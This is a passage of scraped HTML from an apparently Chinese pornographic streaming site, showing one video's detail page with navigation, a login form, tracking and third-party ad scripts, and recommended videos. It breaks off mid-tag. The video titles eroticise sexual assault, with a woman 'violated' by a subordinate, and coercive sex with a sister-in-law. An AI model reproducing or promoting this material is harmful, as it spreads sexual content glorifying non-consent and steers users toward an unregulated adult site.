

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shutiaosp.com/voddetail/156691.html
body_size: 12337
content:
<!DOCTYPE html><html><head><meta charset="UTF-8" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="薯条视频-吃汉百分百" /><link href="/rss.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link href="https://shutiaosp.com/favico.png" rel="shortcut icon" type="image/ico" /><link href="https://shutiaosp.com/favico.png" rel="apple-touch-icon-precomposed" /><title>在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅_中文新作 - 薯条视频-吃汉百分百</title><meta name="keywords" content="未知,,中文新作,在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅" /><meta name="description" content="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅" /><meta itemprop="name" content="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅_中文新作 - 薯条视频-吃汉百分百" /><meta itemprop="description" content="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅" /><meta itemprop="image" content="https://shutiao.mozipic.loan/upload/vod/20240710-1/fa5b5bf775b07de9dbfac88118af8142.jpg" /><meta property="og:type" content="videolist" /><meta property="og:title" content="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅_中文新作 - 薯条视频-吃汉百分百" /><meta property="og:description" content="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅" /><meta property="og:release_date" content="2026-01-24" /><meta property="og:image" content="https://shutiao.mozipic.loan/upload/vod/20240710-1/fa5b5bf775b07de9dbfac88118af8142.jpg" /><meta property="og:url" content="https://www.shutiaosp.com/voddetail/156691.html" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link href="/template/mojia/asset/css/style.css?v=1.1.6" rel="stylesheet" type="text/css" /><style id="mo-java-rule" type="text/css">.mo-bord-muted,hr,.mo-bord-muted:after,.mo-bord-muted:before {border-color: #dedede!important}.mo-bord-focus:focus {border-color: #ff5f00 !important}.mo-bord-lower {border-bottom-color: #999999!important}.mo-bord-upper {border-top-color: #999999 !important}.mo-bord-round {border-radius: 3px !important;overflow: hidden}.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}.mo-back-white {background: #ffffff !important;color: #333333 !important}.mo-back-black {background: #000000 !important;color: #ffffff !important}.mo-back-fixed {background: #f8f8f8 !important;color: #333333 !important}.mo-back-click {background: #ededed;color: #333333}.mo-back-muted {background-color: #f2f3f6 !important;color: #666666 !important}.mo-back-write:visited {background: #cacaca;color: #333333;border-color: #cacaca}.mo-back-mojia {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important;opacity: 1 !important}.mo-back-hover:hover {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important}.mo-back-disad {background: #dfdfdf !important;color: #999999 !important;border-color: #dfdfdf !important;opacity: 1 !important}.mo-text-white {color: #ffffff!important}.mo-text-black {color: #333333!important}.mo-text-muted {color: #666666!important}.mo-text-gules {color: #ff0d29!important}.mo-text-green {color: #28bd98!important}.mo-text-input {color: #333333!important}.mo-text-blush {color: #ff6f6f!important}.mo-text-disad {color: #999999!important}.mo-text-mojia {color: #ff5f00!important}.mo-text-hover:hover {color: #ff5f00 !important}.mo-lazy-color {background-color: #dedede !important;color: #333333 !important}@media(min-width:768px) {.mo-part-round {border-radius: 3px !important}}.mo-play-highs {padding-top:56.25%!important}@media(min-width:768px) {.mo-play-highs {padding-top:56.25%!important}}</style><style id="mo-java-dark" type="text/dark">.mo-bord-muted,hr,.mo-bord-muted:after,.mo-bord-muted:before {border-color: #2a2a2a!important}.mo-bord-focus:focus {border-color: #d3b270 !important}.mo-bord-lower {border-bottom-color: #666666!important}.mo-bord-upper {border-top-color: #666666 !important}.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}.mo-back-white {background: #333333 !important;color: #999999 !important}.mo-back-black {background: #000000 !important;color: #999999 !important}.mo-back-fixed {background: #555555 !important;color: #999999 !important}.mo-back-click {background: #444444;color: #999999}.mo-back-muted {background-color: #2b2a2a !important;color: #999999 !important}.mo-back-write:visited {background: #555555;color: #999999;border-color: #555555}.mo-back-mojia {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important;opacity: 1 !important}.mo-back-hover:hover {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important}.mo-back-disad {background: #888888 !important;color: #aaaaaa !important;border-color: #888888 !important;opacity: 1 !important}.mo-text-white {color: #ffffff!important}.mo-text-black {color: #333333!important}.mo-text-muted {color: #666666!important}.mo-text-gules {color: #ff0d29!important}.mo-text-green {color: #28bd98!important}.mo-text-input {color: #999999!important}.mo-text-blush {color: #ff6f6f!important}.mo-text-disad {color: #aaaaaa!important}.mo-text-mojia {color: #d3b270!important}.mo-text-hover:hover {color: #d3b270 !important}.mo-lazy-color {background-color: #666666 !important;color: #999999 !important}</style><script type="text/javascript">if (document.cookie.match(new RegExp('(^| )mo_dark=([^;]*)(;|$)')) != null) {document.getElementById('mo-java-dark').type = 'text/css';} else document.getElementById('mo-java-dark').type = 'text/dark';if (/MSIE\s[0-9]/i.test(navigator.userAgent) != 0 && location.href.indexOf('label/update') == -1) {location.href = '/label/update.html?url=%2Fvoddetail%2F156691.html';}</script></head><body class="mo-cols-body mo-cols-minw mo-back-muted mo-body-backs mo-ptxs-80px mo-part-potn mo-pbxs-50px mo-pbsm-0px"><div class="mo-head-info mo-back-white mo-cols-minw mo-part-fixs"><div class="mo-cols-case" data-load="0" data-url="/label/navbar.html" data-mid="1" data-aid="14" data-tid="20" data-pid="0"><div class="mo-navs-info"><div class="mo-navs-left mo-scre-navs mo-part-slip mo-cols-info mo-cols-xs12 mo-cols-md6 mo-cols-lg7"><ul class="mo-navs-boxs mo-cols-zero"><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/"><img class="mo-navs-logo mo-cols-show" width="auto" height="30" src="https://shutiaosp.com/logo.png" alt="薯条视频-吃汉百分百" /></a></li><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show mo-text-mojia mo-java-navs" href="/vodtype/20.html">中文新作</a></li><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/vodtype/24.html">有码精品</a></li><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/vodtype/21.html">国语视频</a></li><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/vodtype/23.html">动漫专场</a></li><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/vodtype/25.html">经典伦理</a></li><li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/vodtype/22.html">欧美性爱</a></li></ul></div><div class="mo-navs-right mo-cols-xs12"><form class="mo-navs-search mo-navs-form" data-auto="1" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="mo-navs-switch mo-navs-cuts mo-fsxs-14px mo-text-muted mo-java-event" href="javascript:;"><span class="mo-navs-name" data-type="1" data-href="/vodsearch/-------------.html" data-name="0fa5830a9ddd3602136b846c6385066a">视频</span><span class="mo-part-move mo-edge-info mo-edge-bottom mo-bord-upper"></span></a><input class="mo-navs-input mo-text-input mo-bord-muted mo-bord-focus mo-back-muted mo-fsxs-14px mo-java-fixed mo-java-event" type="search" placeholder="请输入关键字" data-search="0" data-soft="0e650221c21f9affc42092d29067afe1" /><a class="mo-navs-submit mo-text-muted mo-cols-show mo-pnxs-10px mo-fsxs-20px mo-lhxs-30px mo-lhmd-36px mo-icon-font mo-icon-sousuo" data-file="0f5d5c79b66e1862dd819390e24588f2"></a></form><ul class="mo-navs-btns"><li class="mo-navs-font"><a class="mo-navs-record mo-cols-show mo-java-event mo-cols-zero" href="javascript:;"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></a></li><li class="mo-navs-font"><a class="mo-navs-logins mo-cols-show mo-java-event mo-cols-zero" href="javascript:;"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shequ-line"></i></a></li></ul></div></div><div class="mo-pops-info mo-pops-switch mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit"><ul class="mo-cols-rows mo-paxs-10px"><li data-type="1" data-href="/vodsearch/-------------.html" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event mo-text-mojia">视频</li></ul></div><div class="mo-pops-info mo-pops-search mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit"><div class="mo-pops-keys mo-cols-hide"><ul class="mo-pops-list mo-ptmd-5px mo-pbxs-10px mo-pbmd-5px"></ul></div><div class="mo-pops-tabs"><div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows"><div class="mo-cols-info mo-cols-xs10 mo-java-event" data-hots="枫可怜,三上悠亚,女检查官" data-search="/vodsearch/-------------.html"><span class="mo-pops-hots mo-part-curs mo-mrxs-10px mo-text-mojia">热搜</span><span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_movie_all">电影</span><span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tv_all">电视剧</span><span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tamasha">综艺</span><span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_cartoon">动漫</span><span class="mo-pops-hots mo-part-curs mo-mrxs-10px">历史</span></div><div class="mo-cols-info mo-cols-xs2"><a class="mo-pops-btns mo-coxs-right mo-cols-show" href="javascript:;">关闭</a></div></div><div class="mo-cols-rows mo-pbxs-10px mo-java-event"><ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-show"><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/vodsearch/%E6%9E%AB%E5%8F%AF%E6%80%9C-------------.html"><span class="mo-part-seal mo-back-items mo-back-item1">1</span><span class="mo-pops-text">枫可怜</span></a></li><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/vodsearch/%E4%B8%89%E4%B8%8A%E6%82%A0%E4%BA%9A-------------.html"><span class="mo-part-seal mo-back-items mo-back-item2">2</span><span class="mo-pops-text">三上悠亚</span></a></li><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/vodsearch/%E5%A5%B3%E6%A3%80%E6%9F%A5%E5%AE%98-------------.html"><span class="mo-part-seal mo-back-items mo-back-item3">3</span><span class="mo-pops-text">女检查官</span></a></li></ul><ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电影加载中</a></li></ul><ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电视剧加载中</a></li></ul><ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜综艺加载中</a></li></ul><ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜动漫加载中</a></li></ul><ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide mo-pops-recs"><li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">暂无搜索记录</a></li></ul></div></div></div><div class="mo-pops-info mo-pops-record mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit"><div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows"><span class="mo-cols-info mo-cols-xs9">观看记录</span><a class="mo-coxs-right mo-pops-clear mo-java-event mo-cols-info mo-cols-xs3" href="javascript:;">清空</a></div><ul class="mo-pops-list mo-pbxs-10px mo-cols-rows"><li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-30px mo-wrap-arow" href="javascript:;">暂无观看记录</a></li></ul></div><div class="mo-pops-info mo-pops-logins mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit"><div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows"><span class="mo-cols-info mo-cols-xs9">用户登录</span><a class="mo-coxs-right mo-cols-info mo-cols-xs3" href="javascript:;">关闭</a></div><form class="mo-pops-form mo-cols-rows mo-pnxs-15px mo-lhxs-40px mo-java-event" autocomplete="off" action="/user/login.html" data-jump="/user/index.html"><div class="mo-cols-rows mo-mtxs-5px"><span class="mo-form-name">账号</span><input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="text" name="user_name" placeholder="账号/邮箱/手机号" maxlength="16" /></div><div class="mo-cols-rows mo-mtxs-5px"><span class="mo-form-name">密码</span><input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="password" name="user_pwd" placeholder="输入密码" maxlength="20" /></div><span class="mo-pops-tips mo-lhxs-20px mo-text-gules mo-paxs-5px mo-cols-show">&emsp;</span><a class="mo-pops-login mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-show" href="javascript:;">登录</a><div class="mo-cols-rows mo-lhxs-40px"><a class="mo-cols-info mo-cols-xs3 mo-coxs-left" href="/user/findpass.html">忘记密码</a><a class="mo-cols-info mo-cols-xs6 mo-coxs-center">&emsp;</a><a class="mo-cols-info mo-cols-xs3 mo-coxs-right" href="/user/reg.html">注册账号</a></div></form></div><div class="mo-pops-info mo-pops-center mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit"><ul class="mo-cols-rows mo-ptmd-5px"><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/ajax_info.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yingpingmoban"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的资料</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/info.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-chuangzuo-line"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">修改资料</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/upgrade.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-huiyuan-line"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">升级会员</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/favs.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shoucang-line"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的收藏</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/plays.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">播放记录</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/downs.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-xiazai"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">下载记录</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/orders.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-youhuiquan-line"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">充值记录</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/buy.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-tianjiayouhuiquan"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">在线充值</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/reward.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-maiyizengyi"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">三级分销</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/plog.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yulebao"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分记录</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/cash.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-qupiao"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分提现</span></a></li><li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center"><a class="mo-cols-show" href="/user/popedom.html"><span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-wodeguanzhu"></i></span><span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的权限</span></a></li><li class="mo-ptxs-10px mo-paxs-20px mo-cols-info mo-cols-xs12 mo-cols-rows"><a class="mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info mo-cols-xs12" href="/user/logout.html">退出</a></li></ul></div><div class="mo-pops-info mo-pops-artist mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit"></div></div></div><div class="mo-tabr-info mo-back-white mo-cols-minw mo-line-top mo-bord-muted mo-cosm-none mo-java-fadein"><ul class="mo-cols-rows mo-java-mojia" data-mid="" data-aid="" data-rid="" data-sid="" data-nid="" data-time=""><li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shouye-line"></i><span class="mo-cols-show mo-fsxs-12px">首页</span></a></li><li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="https://chihan100.com/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-caidan"></i><span class="mo-cols-show mo-fsxs-12px">永久地址</span></a></li><li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="https://www.4444.skin/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-bangzhu-fill"></i><span class="mo-cols-show mo-fsxs-12px">播放问题</span></a></li></ul></div><div class="mo-foot-advs mo-part-zero"><a class="mo-part-advs mo-java-advs mo-coxs-center mo-fsxs-20px mo-text-white mo-cosm-none" href="javascript:;">×</a><script type="text/javascript" src="//js.users.51.la/21991193.js"></script></div><div class="mo-main-info" data-alert="" data-num=""><div class="mo-cols-case mo-java-waps" data-mob="2" data-wap="www.shutiaosp.com"><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows"><dl class="mo-deta-info mo-cols-rows"><dt class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/156691.html" data-original="https://shutiao.mozipic.loan/upload/vod/20240710-1/fa5b5bf775b07de9dbfac88118af8142.jpg"><img class="mo-part-full" src="https://shutiao.mozipic.loan/upload/vod/20240710-1/fa5b5bf775b07de9dbfac88118af8142.jpg" alt="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅" ><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">588播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2024-07-10 19:27</span></a><div class="mo-deta-btns mo-cols-rows mo-mlxs-5px mo-mlmd-10px"><a class="mo-deta-play mo-mrxs-10px mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info" href="/vodplay/156691-1-1.html">立即播放</a></div></dt><dd class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs7 mo-cols-sm9 mo-cols-lg7"><h1 class="mo-wrap-arow mo-fsxs-16px mo-fssm-18px"><a href="/voddetail/156691.html">在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅</a></h1><ul class="mo-cols-rows"><li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">主演:&nbsp;</span><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;</li><li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">导演:&nbsp;</span>未知</li><li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">分类:&nbsp;</span><a href="/vodtype/20.html" target="_blank">中文新作</a></li><li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">地区:&nbsp;</span>未知</li><li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">年份:&nbsp;</span>未知</li><li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block">2024-07-10</li><li class="mo-cols-info mo-cols-xs12 mo-ptxs-5px mo-fsxs-14px mo-lhxs-20px mo-lhxl-24px mo-coxs-none mo-comd-block mo-text-muted">短评:&nbsp;在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅</li></ul></dd><dd class="mo-paxs-5px mo-pamd-10px mo-coxs-none mo-colg-block mo-cols-info mo-cols-lg3"><div class="mo-code-info mo-part-code mo-coxs-center mo-paxs-5px mo-pamd-10px" data-api="0"><p class="mo-text-muted mo-pbxs-10px mo-pbxl-20px mo-lhxs-24px">扫描二维码打开</p><img src="https://shutiaosp.com/favico.png" id="mo-code-pics" class="mo-cols-hide" crossorigin="anonymous"/></div></dd></dl><dl class="mo-deta-info mo-part-bbsd mo-bord-muted mo-maxs-5px mo-mrmd-10px mo-mlmd-10px"></dl></div><div class="mo-back-white mo-mtxs-10px mo-mtmd-20px"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over mo-java-play mo-java-page" data-name="在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅" data-nums="" data-show="ckplayer"><div class="mo-cols-rows mo-paxs-5px mo-pamd-10px"><h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs9 mo-cols-sm10"><a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;">剧情简介</a></h2><ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero"><li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-comm-report" href="javascript:;" data-href="/gbook/report.html" data-show="视频详情">报错</a></li></ul></div><div class="mo-tabs-item mo-cols-show"><div class="mo-word-info mo-pamd-5px"><div class="mo-paxs-5px mo-ptxs-0px">在出差处的居室里被蔑视的垃圾部下侵犯了…莲实克蕾雅</div></div></div></div><div class="mo-cols-lays mo-back-white mo-part-round"><div class="mo-cols-rows mo-paxs-5px mo-pamd-10px"><h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px">猜你喜欢</h2><ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero"><li class="mo-coxs-iblock mo-fsxs-14px mo-lhxs-24px"><a class="mo-plxs-10px" href="/vodtype/20.html">更多</a></li></ul></div><ul class="mo-cols-rows"><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186044.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260123-1/43072ceb052863bf946bf68bde8e27bc.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">555播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-23 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186044.html">用大肉棒教训看不起我的小姨子神宫寺奈绪 神宫寺奈绪 JUQ-272</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none 